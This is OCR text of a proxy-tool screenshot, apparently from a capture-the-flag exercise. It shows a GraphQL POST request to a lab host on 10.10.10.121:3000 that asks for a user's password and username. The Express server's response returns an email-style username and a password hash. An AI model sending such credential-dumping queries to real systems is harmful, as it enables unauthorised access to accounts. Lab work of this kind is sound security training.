 Request
Pretty Raw \n Actions Select extension...
1 POST /graphql HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55
5 Host: 10.10.10.121:3000
6 Content-Length: 66
7 Content-Type: application/json
8
9 {
"query":"query {\n\tuser {\n\t\tpassword\n\t\tusername\n\
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json
4 Content-Length: 96
5 Date: Wed, 19 May 2021 06:52:11 GMT
6 Connection: close
7
8 {
"data":{
"user":{
"password":"5d3c93182bb20f07b994a7f617e99cff",
"username":"helpme@helpme.com"
}
}
}